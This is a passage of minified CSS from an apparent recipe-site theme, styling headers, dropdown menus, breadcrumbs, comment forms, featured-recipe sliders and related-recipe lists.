.fixed-header-w{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);-webkit-opacity:1;-moz-opacity:1;opacity:1;}.main-header{background-color:#fff;display:table;padding:10px 0px;border-radius:6px 6px 0px 0px;position:relative;width:100%;table-layout:fixed;}.main-header .logo{display:table-cell;vertical-align:middle;padding:0px 50px;text-align:left;position:relative;}.main-header .logo .edit-link{position:absolute;top:-30px;left:0px;background-color:red;padding:2px 10px;font-size:16px;}.main-header .logo .edit-link a{color:#fff;line-height:20px;font-size:16px;text-transform:uppercase;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.main-header .logo a{display:block;}.main-header .logo a img{display:block;max-width:100%;height:auto;}.main-header .top-menu{display:table-cell;vertical-align:middle;text-align:left;}.main-header .top-menu ul{margin:0px;padding:0px;padding-left:30px;list-style:none;}.main-header .top-menu ul li{position:relative;}.main-header .top-menu ul li a{font-family:'Yanone Kaffeesatz', sans-serif;font-size:25px;color:#111;text-decoration:none;text-transform:uppercase;}.main-header .top-menu > ul{float:left;padding-left:0px;}.main-header .top-menu > ul > li{float:left;margin-right:20px;position:relative;border-left:1px solid rgba(0,0,0,0.08);padding-left:20px;}.main-header .top-menu > ul > li > a{padding:7px 0px;display:inline-block;}.main-header .top-menu > ul > li.menu-item-has-children{padding-left:35px;}.main-header .top-menu > ul > li.menu-item-has-children > a:before{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f067";position:absolute;font-size:9px;left:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.2s ease;transition:all 0.2s ease;}.main-header .top-menu > ul > li.menu-item-has-children .sub-menu .menu-item-has-children > a:before{content:"\f054";font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu{display:block;position:absolute;left:-10px;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active > .sub-menu{display:block;position:absolute;right:-100%;top:0px;}.main-header .top-menu > ul > li.menu-item-has-children.active > .sub-menu li.active.active-left > .sub-menu{right:auto;left:-100%;}.main-header .top-menu > ul > li > a{-webkit-transition:all 0.4s ease;transition:all 0.4s ease;}.main-header .top-menu > ul > li:last-child > a{border-bottom:none;}.main-header .top-menu ul.sub-menu{display:none;padding:0px;background-color:rgba(51,187,163,0.9);z-index:9999;}.main-header .top-menu ul.sub-menu li{min-width:200px;border-bottom:1px solid rgba(255,255,255,0.1);}.main-header .top-menu ul.sub-menu li a{padding:12px 35px;font-size:18px;display:block;white-space:nowrap;color:#fff;}.main-header .top-menu ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.1);}.main-header .top-menu ul.sub-menu li:last-child{border-bottom:none;}.main-header .search-trigger{display:table-cell;vertical-align:middle;font-size:36px;width:120px;text-align:right;padding-right:50px;}.main-header .search-trigger i{-webkit-transition:all 0.5s ease;transition:all 0.5s ease;}.main-header .search-trigger:hover i{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);cursor:pointer;color:#000;}.main-header.color-scheme-dark .top-menu > ul > li{border-left:1px solid rgba(255,255,255,0.1);}.main-header.color-scheme-dark .top-menu > ul > li > a{color:rgba(255,255,255,0.9);}.main-header.color-scheme-dark .search-trigger{color:rgba(255,255,255,0.7);}.main-header.color-scheme-dark .search-trigger:hover i{color:#fff;}.main-header-w.main-header-version_2 .main-header{display:block;}.main-header-w.main-header-version_2 .main-header .top-logo-w{text-align:center;padding:20px;padding-bottom:30px;position:relative;}.main-header-w.main-header-version_2 .main-header .top-logo-w .edit-link{position:absolute;bottom:0px;left:0px;background-color:red;color:#fff;text-transform:uppercase;font-size:12px;padding:5px 10px;display:inline-block;}.main-header-w.main-header-version_2 .main-header .top-logo-w .edit-link a{color:#fff;}.main-header-w.main-header-version_2 .main-header .top-menu-w{padding:0px;}.main-header-w.main-header-version_2 .main-header .social-trigger-w{position:absolute;z-index:9997;font-size:36px;left:30px;top:10px;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:before,.main-header-w.main-header-version_2 .main-header .social-trigger-w:after{content:" ";display:table;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:after{clear:both;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger{float:left;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger i{-webkit-transition:all 0.2s ease;transition:all 0.2s ease;display:inline-block;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .social-trigger:hover i{cursor:pointer;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social{float:left;list-style:none;padding:0px;margin:0px;padding-left:20px;margin-left:20px;border-left:1px solid rgba(0,0,0,0.2);-webkit-transform:translateY(-20px);-moz-transform:translateY(-20px);-ms-transform:translateY(-20px);-o-transform:translateY(-20px);-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.6s ease;transition:all 0.6s ease;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li{float:left;margin-right:10px;-webkit-opacity:0;-moz-opacity:0;opacity:0;-webkit-transition:all 0.4s ease;transition:all 0.4s ease;-webkit-transform:translateX(-20px);-moz-transform:translateX(-20px);-ms-transform:translateX(-20px);-o-transform:translateX(-20px);}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(1){-webkit-transition-delay:0.1s;transition-delay:0.1s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(2){-webkit-transition-delay:0.2s;transition-delay:0.2s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(3){-webkit-transition-delay:0.3s;transition-delay:0.3s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(4){-webkit-transition-delay:0.4s;transition-delay:0.4s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(5){-webkit-transition-delay:0.5s;transition-delay:0.5s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(6){-webkit-transition-delay:0.6s;transition-delay:0.6s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(7){-webkit-transition-delay:0.7s;transition-delay:0.7s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w .bar-social li:nth-child(8){-webkit-transition-delay:0.8s;transition-delay:0.8s;}.main-header-w.main-header-version_2 .main-header .social-trigger-w:hover .bar-social{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);}.main-header-w.main-header-version_2 .main-header .social-trigger-w:hover .bar-social li{-webkit-opacity:1;-moz-opacity:1;opacity:1;-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);}.main-header-w.main-header-version_2 .main-header .logo{display:block;margin:0px auto;}.main-header-w.main-header-version_2 .main-header .top-menu{display:block;text-align:center;border-top:1px solid rgba(0,0,0,0.1);padding-top:15px;padding-bottom:5px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul{float:none;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li{display:inline-block;float:none;border-right:1px solid #f0f0f0;padding-right:20px;padding-left:0px;margin-right:10px;margin-left:10px;border-left:none;text-align:left;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li > a{padding:1px 0px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li.menu-item-has-children{padding-left:15px;}.main-header-w.main-header-version_2 .main-header .top-menu > ul > li.menu-item-has-children > a:before{top:15px;left:0px;}.main-header-w.main-header-version_2 .main-header .search-trigger{display:block;position:absolute;top:10px;right:30px;width:auto;padding:0px;}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .top-menu{border-top-color:rgba(255,255,255,0.1);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .top-menu > ul > li{border-right-color:rgba(255,255,255,0.2);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .social-trigger{color:rgba(255,255,255,0.7);}.main-header-w.main-header-version_2 .main-header.color-scheme-dark .social-trigger:hover i{color:#fff;}.top-bar{background-color:#fff;border-top:1px solid rgba(0,0,0,0.1);position:relative;}.top-bar:before,.top-bar:after{content:" ";display:table;}.top-bar:after{clear:both;}.top-bar.bordered{border-bottom:1px solid rgba(0,0,0,0.1);}.top-bar .edit-post-link{position:absolute;top:5px;right:5px;}.top-bar .edit-post-link a{display:inline-block;padding:5px 10px;background-color:#ae2b2b;color:#fff;text-transform:uppercase;font-size:11px;}.top-bar .bar-breadcrumbs,.top-bar .bbp-breadcrumb{float:left;list-style:none;margin:0px;padding:25px 0px 25px 50px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;}.top-bar .bar-breadcrumbs p,.top-bar .bbp-breadcrumb p{margin:0px;}.top-bar .bar-breadcrumbs li,.top-bar .bbp-breadcrumb li{float:left;margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);}.top-bar .bar-breadcrumbs li a,.top-bar .bbp-breadcrumb li a{color:rgba(0,0,0,0.8);position:relative;display:inline-block;}.top-bar .bar-breadcrumbs li a:hover,.top-bar .bbp-breadcrumb li a:hover{text-decoration:underline;}.top-bar .bar-breadcrumbs li a:after,.top-bar .bbp-breadcrumb li a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;top:6px;font-size:12px;}.top-bar .bar-breadcrumbs p,.top-bar .bbp-breadcrumb p{float:left;}.top-bar .bar-breadcrumbs p .bbp-breadcrumb-sep,.top-bar .bbp-breadcrumb p .bbp-breadcrumb-sep{display:none;}.top-bar .bar-breadcrumbs p span,.top-bar .bbp-breadcrumb p span{margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);float:left;}.top-bar .bar-breadcrumbs p a,.top-bar .bbp-breadcrumb p a{float:left;margin-right:20px;font-size:20px;color:rgba(0,0,0,0.5);color:rgba(0,0,0,0.8);position:relative;}.top-bar .bar-breadcrumbs p a:hover,.top-bar .bbp-breadcrumb p a:hover{text-decoration:underline;}.top-bar .bar-breadcrumbs p a:after,.top-bar .bbp-breadcrumb p a:after{font-family:'osfont';speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f105";position:absolute;right:-12px;top:6px;font-size:12px;}.top-bar .bar-social{float:right;list-style:none;margin:0px;padding:17px 50px 17px 0px;}.top-bar .bar-social li{float:left;margin-left:10px;}.top-bar .bar-social li a{text-decoration:none;font-size:32px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu{border-radius:6px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:first-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:first-child a{border-top-left-radius:6px;border-top-right-radius:6px;}.dropdown-menu-rounded-corners .main-header-w ul.sub-menu li:last-child a,.dropdown-menu-rounded-corners .fixed-header-w ul.sub-menu li:last-child a{border-bottom-left-radius:6px;border-bottom-right-radius:6px;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu{-webkit-box-shadow:0px 2px 15px 0px rgba(0,0,0,0.2);box-shadow:0px 2px 15px 0px rgba(0,0,0,0.2);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(0,0,0,0.1);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a{color:rgba(0,0,0,0.8);}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(0,0,0,0.05);color:#000;}.dropdown-menu-color-scheme-light .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-light .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li{border-bottom-color:rgba(255,255,255,0.1);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a{color:rgba(255,255,255,0.8);}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li a:hover,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li a:hover{background-color:rgba(255,255,255,0.05);color:#fff;}.dropdown-menu-color-scheme-dark .main-header-w ul.sub-menu li:last-child,.dropdown-menu-color-scheme-dark .fixed-header-w ul.sub-menu li:last-child{border-bottom:none;}body{background-color:#eef3f2;}.page-content-field-w{padding:50px;background-color:#fff;}.page-content-field-w + .archive-posts-w{padding-top:0px;}.archive-posts-w + .page-content-field-w{padding-top:0px;}.all-wrapper{padding-top:60px;padding-bottom:60px;}article.post img,article.page img{max-width:100%;height:auto;}.page-content ul,.page-content ol,.single-content ul,.single-content ol{padding-left:40px;margin-bottom:1em;margin-top:1em;}.my-recipes-list{list-style:none;margin-top:20px;}.my-recipes-list li{padding-bottom:20px;padding-top:20px;border-top:1px solid rgba(0,0,0,0.1);display:table;width:100%;table-layout:fixed;}.my-recipes-list li .my-recipe-img{display:table-cell;width:150px;vertical-align:top;}.my-recipes-list li .my-recipe-img img{max-width:100%;height:auto;border-radius:6px;}.my-recipes-list li .my-recipe-info{vertical-align:top;display:table-cell;padding-left:50px;padding-top:10px;position:relative;}.my-recipes-list li .my-recipe-info h3{margin-top:0px;}.my-recipes-list li .my-recipe-info h3 a{color:rgba(0,0,0,0.9);}.my-recipes-list li .my-recipe-status{font-size:14px;margin-bottom:10px;}.my-recipes-list li .my-recipe-status span{background-color:#fff4b8;padding:3px;display:inline-block;}.my-recipes-list li .my-recipe-status.status-publish span{background-color:#dbf3c6;}.my-recipes-list li .edit-my-recipe-link{display:inline-block;color:rgba(0,0,0,0.8);background:#eee;padding:10px 15px;font-size:14px;margin-top:20px;}.my-recipes-list li .edit-my-recipe-link .os-icon{margin-right:5px;}.read-comments-link{font-size:16px;background-color:#d3dbe0;color:#40494f;padding:1px 5px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:14px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;margin-left:15px;padding:5px 7px;}.single-post-comments-w{background-color:#fff;}.single-post-comments-w.with-ads:before,.single-post-comments-w.with-ads:after{content:" ";display:table;}.single-post-comments-w.with-ads:after{clear:both;}.single-post-comments-w.with-ads .single-post-comments{padding:50px;width:70%;float:left;}.single-post-comments-w.with-ads .single-post-comments.hide-them .comment-list{display:none;}.single-post-comments-w.with-ads .single-post-comments-sidebar{width:30%;padding:50px;float:left;}.single-post-comments-w.with-ads .single-post-comments-sidebar img{max-width:100%;height:auto;}.comment-list,.children{list-style:none;margin:0px;padding:0px;margin-top:40px;margin-bottom:40px;}.comment-list .comment,.children .comment{position:relative;padding-left:80px;padding-bottom:20px;padding-top:20px;margin-top:20px;margin-bottom:20px;border-bottom:1px solid rgba(0,0,0,0.1);}.comment-list .comment p,.children .comment p{margin-top:10px;}.comment-list .comment a,.children .comment a{color:rgba(0,0,0,0.8);}.comment-list .comment .comment-edit-link,.children .comment .comment-edit-link{text-transform:none;padding:2px 4px;background-color:#ec5a5a;color:#fff;margin-left:10px;}.comment-list .comment:last-child,.children .comment:last-child{border-bottom:none;margin-bottom:0px;padding-bottom:0px;}.comment-list .comment .comment,.children .comment .comment{border-bottom:none;border-top:1px solid rgba(0,0,0,0.1);}.comment-list .comment-awaiting-moderation,.children .comment-awaiting-moderation{position:absolute;top:0px;right:0px;padding:2px 5px;background-color:#cd4c4c;color:#fff;font-size:12.8px;display:inline-block;}.comment-list .comment-meta,.children .comment-meta{font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;}.comment-list .comment-meta:before,.comment-list .comment-meta:after,.children .comment-meta:before,.children .comment-meta:after{content:" ";display:table;}.comment-list .comment-meta:after,.children .comment-meta:after{clear:both;}.comment-list .comment-author,.children .comment-author{display:table;margin-bottom:0px;vertical-align:middle;}.comment-list .comment-author img,.children .comment-author img{position:absolute;left:0px;top:25px;margin-right:10px;border-radius:50%;}.comment-list .comment-author .fn,.children .comment-author .fn{margin:0px;padding:0px;display:table-cell;}.comment-list .comment-metadata,.children .comment-metadata{text-transform:uppercase;font-size:14px;background-color:#e3e7ea;padding:2px 4px;display:inline-block;}.comment-list .says,.children .says{display:none;}.comment-list .reply,.children .reply{display:inline-block;position:absolute;top:90px;left:5px;background-color:#d3dbe0;color:#40494f;padding:1px 5px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:14px;border-radius:3px;-webkit-box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 2px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.comment-list .comment-content p:last-child,.children .comment-content p:last-child{margin-bottom:0px;}.comment-list ol.children{padding-left:40px;}.comment-list > li:last-child .comment-body{border-bottom:none;}#respond h3{display:inline-block;background-color:#f2f4f5;padding:15px 30px;margin-bottom:0px;border-radius:6px 6px 0px 0px;}#respond #commentform{padding:40px;background-color:#f2f4f5;border-top-left-radius:0px;border-radius:0px 6px 6px 6px;}#respond #commentform:before,#respond #commentform:after{content:" ";display:table;}#respond #commentform:after{clear:both;}#respond #commentform p{margin-bottom:5px;padding-bottom:10px;border-bottom:1px solid rgba(0,0,0,0.05);}#respond #commentform label{display:block;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;margin-bottom:1px;}#respond #commentform .comment-form-author{float:left;width:45%;margin-right:10%;}#respond #commentform .comment-form-email{float:left;width:45%;}#respond #commentform .comment-form-url{float:left;width:45%;margin-right:10%;clear:both;}#respond #commentform .comment-form-comment{width:100%;clear:both;float:left;}#respond #commentform .form-submit{float:left;clear:both;width:100%;border-bottom:none;padding-bottom:0px;margin-bottom:0px;}#respond #commentform input#author,#respond #commentform input#email,#respond #commentform input#url{display:block;width:100%;border:1px solid rgba(0,0,0,0.3);padding:2px 10px;}#respond #commentform textarea{padding:5px 10px;height:80px;display:block;width:100%;border:1px solid rgba(0,0,0,0.3);}#respond #commentform #submit{background-color:#eaf0f3;color:#40494f;padding:5px 15px;font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:19px;border-radius:3px;-webkit-box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);box-shadow:0px 3px 0px 0px rgba(0,0,0,0.1);border:1px solid #828f98;border-bottom-color:#5d6971;}.featured-recipes-slider-w{background-color:#faf5eb;padding:30px 0px;overflow:hidden;height:470px;position:relative;}.featured-recipes-slider-w .featured-recipes-fade-left,.featured-recipes-slider-w .featured-recipes-fade-right{cursor:pointer;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w,.featured-recipes-slider-w .featured-recipes-fade-right .icon-w{display:inline-block;font-size:60px;line-height:1;background-color:rgba(0,0,0,0.3);color:#fff;padding:20px 10px 10px 20px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%);-webkit-transition:all 0.3s ease;transition:all 0.3s ease;border-radius:6px;}.featured-recipes-slider-w .featured-recipes-fade-left{position:absolute;z-index:2;top:0px;left:0px;right:90%;bottom:0px;width:10%;background-image:-webkit-linear-gradient(left,color-stop(rgba(255,255,255,0.8) 0%),color-stop(rgba(255,255,255,0) 100%));background-image:linear-gradient(to right,rgba(255,255,255,0.8) 0%,rgba(255,255,255,0) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ccffffff', endColorstr='#00ffffff', GradientType=1);}.featured-recipes-slider-w .featured-recipes-fade-left .icon-w{padding:20px 20px 10px 10px;}.featured-recipes-slider-w .featured-recipes-fade-left:hover .icon-w{background-color:rgba(0,0,0,0.8);}.featured-recipes-slider-w .featured-recipes-fade-right{position:absolute;z-index:2;top:0px;right:0px;left:90%;bottom:0px;width:10%;background-image:-webkit-linear-gradient(left,color-stop(rgba(255,255,255,0) 0%),color-stop(rgba(255,255,255,0.8) 100%));background-image:linear-gradient(to right,rgba(255,255,255,0) 0%,rgba(255,255,255,0.8) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00ffffff', endColorstr='#ccffffff', GradientType=1);}.featured-recipes-slider-w .featured-recipes-fade-right:hover .icon-w{background-color:rgba(0,0,0,0.8);}.featured-recipes-slider-w .featured-recipes-slider-i{text-align:center;}.featured-recipes-slider-w .featured-recipes-slider-item{text-align:left;display:inline-block;width:400px;}.featured-recipes-slider-w .featured-recipes-slider-item:before,.featured-recipes-slider-w .featured-recipes-slider-item:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item{padding:8px;float:left;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipes-item-i{background-color:#fff;padding:16px;border-radius:6px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-title-w .featured-recipe-title{margin-top:0px;margin-bottom:0px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-title-w .featured-recipe-title a{color:rgba(0,0,0,0.9);}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-categories-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-details-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-features-w{display:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item .featured-recipe-thumbnail{border-radius:6px;display:block;position:relative;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full{width:100%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-title-w{max-height:28.8px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-media-w{margin-bottom:15px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-thumbnail{height:275px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w{display:block;border-top:1px dashed rgba(0,0,0,0.2);margin-top:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:before,.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time{padding-top:10px;float:left;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul{list-style:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul li{display:inline-block;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-cooking-time ul li a{color:rgba(0,0,0,0.8);padding:3px 6px;font-size:12px;display:inline-block;border:1px solid rgba(0,0,0,0.8);border-radius:3px;margin-right:3px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features{display:block;float:right;padding-top:8px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul{list-style:none;margin:0px;height:25px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul li{display:inline-block;margin-left:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_full .featured-recipe-details-w .featured-recipe-features ul li img{width:25px;height:auto;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half{width:100%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:before,.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:after{content:" ";display:table;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipes-item-i:after{clear:both;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-title-w{max-height:57.6px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-media-w{float:left;width:50%;padding-right:24px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-media-w .featured-recipe-thumbnail{height:120px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-content-w{float:left;width:50%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w{display:block;margin-top:10px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul{list-style:none;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul li{display:inline-block;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.full_half .featured-recipe-categories-w ul li a{color:rgba(0,0,0,0.8);padding:2px 6px;border:1px solid rgba(0,0,0,0.8);margin-right:5px;margin-bottom:5px;border-radius:4px;display:inline-block;font-size:12px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half{float:left;width:50%;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-title-w{height:57.6px;overflow:hidden;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-media-w{margin-bottom:15px;}.featured-recipes-slider-w .featured-recipes-slider-item .featured-recipes-item.half_half .featured-recipe-thumbnail{height:120px;}.featured-recipes-slider-w.featured-layout-wide{height:195px;padding:15px 0px;}.featured-recipes-slider-w.featured-layout-small{height:265px;padding:20px 0px;}.featured-recipes-slider-w.featured-layout-small .featured-recipes-slider-item{width:210px;}.featured-recipes-slider-w.featured-layout-small .featured-recipes-slider-item .featured-recipes-item.half_half{width:100%;padding:0px 10px;}.related-recipes-w{background-color:#f5f1ec;padding:50px 40px 50px 40px;}.related-recipes-w .related-recipes-heading{padding:10px 20px;display:inline-block;background-color:#fff;border-radius:6px;margin-bottom:30px;margin-left:10px;}.related-recipes-w .related-recipes-heading:before,.related-recipes-w .related-recipes-heading:after{content:" ";display:table;}.related-recipes-w .related-recipes-heading:after{clear:both;}.related-recipes-w .related-recipes-heading .bordered-title{float:left;margin-top:0px;margin-bottom:0px;}.related-recipes-w .related-recipes-heading .bordered-title span{padding-bottom:0px;border-bottom:0px;}.related-recipes-w .related-recipes-heading ul{list-style:none;margin:0px;padding-left:30px;float:left;padding-top:8px;}.related-recipes-w .related-recipes-heading ul li{display:inline-block;margin-right:10px;}.related-recipes-w .related-recipes-heading ul li a{padding:5px 8px;border:1px solid rgba(0,0,0,0.7);border-radius:3px;color:rgba(0,0,0,0.7);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:16px;}.related-recipes-w .related-recipes{list-style:none;padding:0px;}.related-recipes-w .related-recipes:before,.related-recipes-w .related-recipes:after{content:" ";display:table;}.related-recipes-w .related-recipes:after{clear:both;}.related-recipes-w .related-recipes li{float:left;width:20%;padding:0px 10px;}.related-recipes-w .related-recipes li a{background-color:#fff;border-radius:6px;display:block;padding:20px;color:rgba(0,0,0,0.8);font-family:'Yanone Kaffeesatz', sans-serif;font-weight:400;font-size:20px;}.related-recipes-w .related-recipes li a figure{text-align:center;margin:0px;margin-bottom:10px;position:relative;}.related-recipes-w .related-recipes li a figure img{display:block;max-width:100%;height:auto;border-radius:6px;}.related-recipes-w .related-recipes li a span{display:block;}.hero-roll-w{background-color:#fff;}.hero-roll-w .owl-controls .owl-nav .owl-prev,.hero-roll-w .owl-controls .owl-nav .owl-next{background-color:#fff;padding:10px 12px;border-radius:6px;}.hero-roll-w .owl-controls .owl-nav .owl-prev i,.hero-roll-w .owl-controls .owl-nav .owl-next i{display:block;}.hero-roll-w .owl-controls .owl-nav .owl-prev{position:absolute;left:0px;top:50%;-webkit-transform:translateY(-50%);-moz-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);}.hero-roll-w 